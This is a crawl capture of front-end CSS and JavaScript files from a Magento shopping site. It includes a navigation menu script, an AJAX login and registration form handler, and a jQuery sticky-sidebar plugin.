.rating-box:before{font-family:"porto";content:"\e852\20\e852\20\e852\20\e852\20\e852";width:65px;height:12px;color:#ddd;display:inline;font-size:11px;line-height:12px;white-space:nowrap}
.rating-box .rating{float:left;height:12px;position:absolute;left:0;top:0;overflow:hidden}
.rating-box .rating:before{font-family:"porto";content:"\e852\20\e852\20\e852\20\e852\20\e852";width:65px;height:12px;color:#ffc600;display:inline;font-size:11px;line-height:12px;white-space:nowrap}
}


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css
body_size: -262
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2014-11-14 04:03:52 */



--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css
body_size: -156
content:
.accepted:before  { 

	content: "✔";

	}
.rejected:before  {

		content:"✘";
	}

.newPricebutton {
    float: left;
    margin-top: 10px;
    width: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/js/varien/menu.js
body_size: 886
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2014 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/**
 * @classDescription simple Navigation with replacing old handlers
 * @param {String} id id of ul element with navigation lists
 * @param {Object} settings object with settings
 */
var mainNav = function() {

    var main = {
        obj_nav :   $(arguments[0]) || $("nav"),

        settings :  {
            show_delay      :   0,
            hide_delay      :   0,
            _ie6            :   /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7            :   /MSIE 7.+Win/.test(navigator.userAgent)
        },

        init :  function(obj, level) {
            obj.lists = obj.childElements();
            obj.lists.each(function(el,ind){
                main.handlNavElement(el);
                if((main.settings._ie6 || main.settings._ie7) && level){
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if(main.settings._ie6 && !level){
                document.execCommand("BackgroundImageCache", false, true);
            }
        },

        handlNavElement :   function(list) {
            if(list !== undefined){
                list.onmouseover = function(){
                    main.fireNavEvent(this,true);
                };
                list.onmouseout = function(){
                    main.fireNavEvent(this,false);
                };
                if(list.down("ul")){
                    main.init(list.down("ul"), true);
                }
            }
        },

        ieFixZIndex : function(el, i, l) {
            if(el.tagName.toString().toLowerCase().indexOf("iframe") == -1){
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },

        fireNavEvent :  function(elm,ev) {
            if(ev){
                elm.addClassName("over");
                elm.down("a").addClassName("over");
                if (elm.childElements()[1]) {
                    main.show(elm.childElements()[1]);
                }
            } else {
                elm.removeClassName("over");
                elm.down("a").removeClassName("over");
                if (elm.childElements()[1]) {
                    main.hide(elm.childElements()[1]);
                }
            }
        },

        show : function (sub_elm) {
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function() {
                if (!sub_elm.hasClassName("shown-sub")) {
                    sub_elm.addClassName("shown-sub");
                }
            }, main.settings.show_delay);
        },

        hide : function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function(){
                if (sub_elm.hasClassName("shown-sub")) {
                    sub_elm.removeClassName("shown-sub");
                }
            }, main.settings.hide_delay);
        }

    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

document.observe("dom:loaded", function() {
    //run navigation without delays and with default id="#nav"
    //mainNav();

    //run navigation with delays
    mainNav("nav", {"show_delay":"100","hide_delay":"100"});
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js
body_size: 469
content:
document.observe('dom:loaded', function() {

$('ajaxlogin-create-form') && $('ajaxlogin-create-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxCreateForm.validator.validate()) {
                return false;
            }

            $('create-please-wait').show();
            $('create').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-create-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-create-form').action, {
                parameters: $('ajaxlogin-create-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-create-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-create-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('create-please-wait').hide();
                    $('create').removeAttribute('disabled');
                    $$('#ajaxlogin-create-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                    
                }
            });
        });


///// Login
   $('ajaxlogin-login-form') && $('ajaxlogin-login-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxLoginForm.validator.validate()) {
                return false;
            }

            $('login-please-wait').show();
            $('send2').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-login-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-login-form').action, {
                parameters: $('ajaxlogin-login-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-login-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('login-please-wait').hide();
                    $('send2').removeAttribute('disabled');
                    $$('#ajaxlogin-login-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                }
            });
        });

/////
 $('ajaxlogin-forgot-password-form') && $('ajaxlogin-forgot-password-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxForgotForm.validator.validate()) {
                return false;
            }

            $('forgot-please-wait').show();
            $('btn-forgot').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-forgot-password-form').action, {
                parameters: $('ajaxlogin-forgot-password-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-forgot-password-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    $('forgot-please-wait').hide();
                    $('btn-forgot').removeAttribute('disabled');
                    $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);

                    var response = transport.responseText.evalJSON();
                    jQuery('.messagebox').html(response.message);
                    if (response.error) {
                        var section = $('ajaxlogin-forgot-password-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        self.updateCaptcha('user_forgotpassword');
                    } else if (response.message) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (ul) {
                            ul.remove();
                        }
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.success-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="success-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.success-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.message + '</li>'
                        );
                        ajaxLoginWindow.activate('login');
                    }
                }
            });
        });


//////////////


});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js
body_size: 812
content:
/*!

 * jQuery sticky sidebar scroll plugin

 *

 * For complete usage instructions, see

 * http://www.skipser.com/p/2/p/sticky-sidebar-div-jquery-plugin.html

 *

 * Date: Sun Feb 10 2013 12:00:00 GMT

 */

(function($, undefined){

	$.extend({

		/**

		 * StickySidebarScroll initiated

		 * @param {Object} el - a jquery element, DOM node or selector string

		 * @param {Object} config - offset - forcemargin

		 */

		"stickysidebarscroll": function(el, config){

			if (config && config.offset) {

				config.offset.bottom = parseInt(config.offset.bottom,10);

				config.offset.top = parseInt(config.offset.top,10);

			}else{

				config.offset = {bottom: 100, top: 0};	

			}

			var el =$(el);

			if(el && el.offset()){

				var el_top = el.offset().top,

				el_left = el.offset().left,

				el_height = el.outerHeight(true),

				el_width = el.outerWidth(),

				el_position = el.css("position"),

				el_position_top = el.css("top"),

				el_margin_top = parseInt(el.css("marginTop"),10),

				doc_height=$(document).height(),

				max_height = $(document).height() - config.offset.bottom,

				top = 0,

				swtch = false,

				locked=false,

				pos_not_fixed = false;

				

				/* we prefer feature testing, too much hassle for the upside */

				/* while prettier to use position: fixed (less jitter when scrolling) */

				/* iOS 5+ + Andriud has fixed support, but issue with toggeling between fixed and not and zoomed view, is iOs only calls after scroll is done, so we ignore iOS 5 for now */

				if (config.forcemargin === true || navigator.userAgent.match(/\bMSIE (4|5|6)\./) || navigator.userAgent.match(/\bOS (3|4|5|6)_/) || navigator.userAgent.match(/\bAndroid (1|2|3|4)\./i)){

					pos_not_fixed = true;

				}

	

				$(window).bind('scroll resize orientationchange load',el,function(e){

					if(doc_height !== $(document).height()) {

						max_height = $(document).height() - config.offset.bottom;

						doc_height=$(document).height();

					}

					//Offset can change due to dynamic elements at the top. So measure it everytime.

					if(locked == false) {

						el_top = el.offset().top;

					}

					var el_height = el.outerHeight(),

						scroll_top = $(window).scrollTop();



					//if we have a input focus don't change this (for ios zoom and stuff)

					if(pos_not_fixed && document.activeElement && document.activeElement.nodeName === "INPUT"){

						return;	

					}	

					locked=true;



					if (scroll_top >= (el_top-(el_margin_top ? el_margin_top : 0)-config.offset.top)){



						if(max_height < (scroll_top + el_height + el_margin_top + config.offset.top)){

							top = (scroll_top + el_height + el_margin_top + config.offset.top) - max_height;

						}else{

							top = 0;	

						}



						if (pos_not_fixed){

							//if we have another element above with a new margin, we have a problem (double push down)

							//recode to position: absolute, with a relative parent

							el.css({'marginTop': parseInt(((el_margin_top ? el_margin_top : 0) + (scroll_top - el_top - top) + 2 * config.offset.top),10)+'px'});

						}else{

							el.css({'position': 'fixed','top':(config.offset.top-top)+'px', 'width':el_width +"px"});

						}

					}else{

						locked=false;

						el_left = el.offset().left;

						el.css({'position': el_position,'top': el_position_top, 'left': el_left, 'width':el_width +"px", 'marginTop': (el_margin_top ? el_margin_top : 0)+"px"});

					}

				});	

			}

		}

	});

})(jQuery);


